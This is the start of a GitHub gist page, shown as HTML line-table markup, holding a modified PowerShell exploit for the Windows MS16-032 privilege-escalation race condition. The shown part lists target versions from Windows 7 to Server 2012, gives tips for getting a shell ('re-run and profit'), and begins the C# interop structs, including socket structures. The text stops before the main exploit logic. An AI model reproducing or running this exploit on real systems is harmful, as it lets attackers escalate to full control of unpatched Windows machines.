    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-modified-ms16-032-ps1">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              Modified-MS16-032.ps1
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-powershell  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="Modified-MS16-032.ps1 content, created by ssherei on 02:35PM on June 01, 2016."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="Modified-MS16-032.ps1">
        <tr>
          <td id="file-modified-ms16-032-ps1-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-modified-ms16-032-ps1-LC1" class="blob-code blob-code-inner js-file-line">function Invoke-MS16-032 {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-modified-ms16-032-ps1-LC2" class="blob-code blob-code-inner js-file-line">&lt;#</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-modified-ms16-032-ps1-LC3" class="blob-code blob-code-inner js-file-line">.SYNOPSIS</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-modified-ms16-032-ps1-LC4" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-modified-ms16-032-ps1-LC5" class="blob-code blob-code-inner js-file-line">    PowerShell implementation of MS16-032. The exploit targets all vulnerable</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-modified-ms16-032-ps1-LC6" class="blob-code blob-code-inner js-file-line">    operating systems that support PowerShell v2+. Credit for the discovery of</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-modified-ms16-032-ps1-LC7" class="blob-code blob-code-inner js-file-line">    the bug and the logic to exploit it go to James Forshaw (@tiraniddo).</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-modified-ms16-032-ps1-LC8" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-modified-ms16-032-ps1-LC9" class="blob-code blob-code-inner js-file-line">    Targets:</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-modified-ms16-032-ps1-LC10" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-modified-ms16-032-ps1-LC11" class="blob-code blob-code-inner js-file-line">    * Win7-Win10 &amp; 2k8-2k12 &lt;== 32/64 bit!</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-modified-ms16-032-ps1-LC12" class="blob-code blob-code-inner js-file-line">    * Tested on x32 Win7, x64 Win8, x64 2k12R2</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-modified-ms16-032-ps1-LC13" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-modified-ms16-032-ps1-LC14" class="blob-code blob-code-inner js-file-line">    Notes:</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-modified-ms16-032-ps1-LC15" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-modified-ms16-032-ps1-LC16" class="blob-code blob-code-inner js-file-line">    * In order for the race condition to succeed the machine must have 2+ CPU</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-modified-ms16-032-ps1-LC17" class="blob-code blob-code-inner js-file-line">      cores. If testing in a VM just make sure to add a core if needed mkay.</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-modified-ms16-032-ps1-LC18" class="blob-code blob-code-inner js-file-line">    * The exploit is pretty reliable, however ~1/6 times it will say it succeeded</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-modified-ms16-032-ps1-LC19" class="blob-code blob-code-inner js-file-line">      but not spawn a shell. Not sure what the issue is but just re-run and profit!</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-modified-ms16-032-ps1-LC20" class="blob-code blob-code-inner js-file-line">    * Want to know more about MS16-032 ==&gt;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-modified-ms16-032-ps1-LC21" class="blob-code blob-code-inner js-file-line">      https://googleprojectzero.blogspot.co.uk/2016/03/exploiting-leaked-thread-handle.html</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-modified-ms16-032-ps1-LC22" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-modified-ms16-032-ps1-LC23" class="blob-code blob-code-inner js-file-line">.DESCRIPTION</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-modified-ms16-032-ps1-LC24" class="blob-code blob-code-inner js-file-line">	Author: Ruben Boonen (@FuzzySec)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-modified-ms16-032-ps1-LC25" class="blob-code blob-code-inner js-file-line">	Modified: Saif elsherei (@saif_sherei)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-modified-ms16-032-ps1-LC26" class="blob-code blob-code-inner js-file-line">	Blog: http://www.fuzzysecurity.com/</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-modified-ms16-032-ps1-LC27" class="blob-code blob-code-inner js-file-line">	License: BSD 3-Clause</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-modified-ms16-032-ps1-LC28" class="blob-code blob-code-inner js-file-line">	Required Dependencies: PowerShell v2+</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-modified-ms16-032-ps1-LC29" class="blob-code blob-code-inner js-file-line">	Optional Dependencies: None</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-modified-ms16-032-ps1-LC30" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-modified-ms16-032-ps1-LC31" class="blob-code blob-code-inner js-file-line">.EXAMPLE</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-modified-ms16-032-ps1-LC32" class="blob-code blob-code-inner js-file-line">	C:\PS&gt; Invoke-MS16-032</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-modified-ms16-032-ps1-LC33" class="blob-code blob-code-inner js-file-line">#&gt;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-modified-ms16-032-ps1-LC34" class="blob-code blob-code-inner js-file-line">	Add-Type -TypeDefinition @&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-modified-ms16-032-ps1-LC35" class="blob-code blob-code-inner js-file-line">	using System;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-modified-ms16-032-ps1-LC36" class="blob-code blob-code-inner js-file-line">	using System.Diagnostics;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-modified-ms16-032-ps1-LC37" class="blob-code blob-code-inner js-file-line">	using System.Runtime.InteropServices;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-modified-ms16-032-ps1-LC38" class="blob-code blob-code-inner js-file-line">	using System.Security.Principal;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-modified-ms16-032-ps1-LC39" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-modified-ms16-032-ps1-LC40" class="blob-code blob-code-inner js-file-line">	[StructLayout(LayoutKind.Sequential)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-modified-ms16-032-ps1-LC41" class="blob-code blob-code-inner js-file-line">	public struct PROCESS_INFORMATION</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-modified-ms16-032-ps1-LC42" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-modified-ms16-032-ps1-LC43" class="blob-code blob-code-inner js-file-line">		public IntPtr hProcess;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-modified-ms16-032-ps1-LC44" class="blob-code blob-code-inner js-file-line">		public IntPtr hThread;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-modified-ms16-032-ps1-LC45" class="blob-code blob-code-inner js-file-line">		public int dwProcessId;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-modified-ms16-032-ps1-LC46" class="blob-code blob-code-inner js-file-line">		public int dwThreadId;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-modified-ms16-032-ps1-LC47" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-modified-ms16-032-ps1-LC48" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-modified-ms16-032-ps1-LC49" class="blob-code blob-code-inner js-file-line">	[StructLayout(LayoutKind.Sequential, CharSet=CharSet.Unicode)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-modified-ms16-032-ps1-LC50" class="blob-code blob-code-inner js-file-line">	public struct STARTUPINFO</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-modified-ms16-032-ps1-LC51" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-modified-ms16-032-ps1-LC52" class="blob-code blob-code-inner js-file-line">		public Int32 cb;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-modified-ms16-032-ps1-LC53" class="blob-code blob-code-inner js-file-line">		public string lpReserved;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-modified-ms16-032-ps1-LC54" class="blob-code blob-code-inner js-file-line">		public string lpDesktop;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-modified-ms16-032-ps1-LC55" class="blob-code blob-code-inner js-file-line">		public string lpTitle;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-modified-ms16-032-ps1-LC56" class="blob-code blob-code-inner js-file-line">		public Int32 dwX;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-modified-ms16-032-ps1-LC57" class="blob-code blob-code-inner js-file-line">		public Int32 dwY;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-modified-ms16-032-ps1-LC58" class="blob-code blob-code-inner js-file-line">		public Int32 dwXSize;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-modified-ms16-032-ps1-LC59" class="blob-code blob-code-inner js-file-line">		public Int32 dwYSize;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-modified-ms16-032-ps1-LC60" class="blob-code blob-code-inner js-file-line">		public Int32 dwXCountChars;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-modified-ms16-032-ps1-LC61" class="blob-code blob-code-inner js-file-line">		public Int32 dwYCountChars;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-modified-ms16-032-ps1-LC62" class="blob-code blob-code-inner js-file-line">		public Int32 dwFillAttribute;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-modified-ms16-032-ps1-LC63" class="blob-code blob-code-inner js-file-line">		public Int32 dwFlags;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-modified-ms16-032-ps1-LC64" class="blob-code blob-code-inner js-file-line">		public Int16 wShowWindow;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-modified-ms16-032-ps1-LC65" class="blob-code blob-code-inner js-file-line">		public Int16 cbReserved2;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-modified-ms16-032-ps1-LC66" class="blob-code blob-code-inner js-file-line">		public IntPtr lpReserved2;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-modified-ms16-032-ps1-LC67" class="blob-code blob-code-inner js-file-line">		public IntPtr hStdInput;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-modified-ms16-032-ps1-LC68" class="blob-code blob-code-inner js-file-line">		public IntPtr hStdOutput;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-modified-ms16-032-ps1-LC69" class="blob-code blob-code-inner js-file-line">		public IntPtr hStdError;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-modified-ms16-032-ps1-LC70" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-modified-ms16-032-ps1-LC71" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-modified-ms16-032-ps1-LC72" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-modified-ms16-032-ps1-LC73" class="blob-code blob-code-inner js-file-line">	[StructLayout(LayoutKind.Sequential)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-modified-ms16-032-ps1-LC74" class="blob-code blob-code-inner js-file-line">	public struct SQOS</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-modified-ms16-032-ps1-LC75" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-modified-ms16-032-ps1-LC76" class="blob-code blob-code-inner js-file-line">		public int Length;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-modified-ms16-032-ps1-LC77" class="blob-code blob-code-inner js-file-line">		public int ImpersonationLevel;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-modified-ms16-032-ps1-LC78" class="blob-code blob-code-inner js-file-line">		public int ContextTrackingMode;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
          <td id="file-modified-ms16-032-ps1-LC79" class="blob-code blob-code-inner js-file-line">		public bool EffectiveOnly;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-modified-ms16-032-ps1-LC80" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-modified-ms16-032-ps1-LC81" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-modified-ms16-032-ps1-LC82" class="blob-code blob-code-inner js-file-line">	[StructLayout(LayoutKind.Sequential)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-modified-ms16-032-ps1-LC83" class="blob-code blob-code-inner js-file-line">	public struct WSAData</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-modified-ms16-032-ps1-LC84" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-modified-ms16-032-ps1-LC85" class="blob-code blob-code-inner js-file-line">		public Int16 wVestion;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-modified-ms16-032-ps1-LC86" class="blob-code blob-code-inner js-file-line">		public Int16 wHighVersion;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-modified-ms16-032-ps1-LC87" class="blob-code blob-code-inner js-file-line">		public Byte szDescription;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-modified-ms16-032-ps1-LC88" class="blob-code blob-code-inner js-file-line">		public Byte szSystemStatus;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-modified-ms16-032-ps1-LC89" class="blob-code blob-code-inner js-file-line">		public Int16 iMaxSockets;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-modified-ms16-032-ps1-LC90" class="blob-code blob-code-inner js-file-line">		public Int16 iMaxUdpDg;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-modified-ms16-032-ps1-LC91" class="blob-code blob-code-inner js-file-line">		public IntPtr lpVendorInfo;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-modified-ms16-032-ps1-LC92" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-modified-ms16-032-ps1-LC93" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-modified-ms16-032-ps1-LC94" class="blob-code blob-code-inner js-file-line">	[StructLayout(LayoutKind.Sequential)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-modified-ms16-032-ps1-LC95" class="blob-code blob-code-inner js-file-line">	public struct sockaddr_in</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-modified-ms16-032-ps1-LC96" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-modified-ms16-032-ps1-LC97" class="blob-code blob-code-inner js-file-line">		public Int16 sin_family;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-modified-ms16-032-ps1-LC98" class="blob-code blob-code-inner js-file-line">		public Int16 sin_port;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-modified-ms16-032-ps1-LC99" class="blob-code blob-code-inner js-file-line">		public byte s1;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-modified-ms16-032-ps1-LC100" class="blob-code blob-code-inner js-file-line">		public byte s2;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-modified-ms16-032-ps1-LC101" class="blob-code blob-code-inner js-file-line">		public byte s3;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-modified-ms16-032-ps1-LC102" class="blob-code blob-code-inner js-file-line">		public byte s4;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-modified-ms16-032-ps1-LC103" class="blob-code blob-code-inner js-file-line">		public long sin_zero;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-modified-ms16-032-ps1-LC104" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-modified-ms16-032-ps1-LC105" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
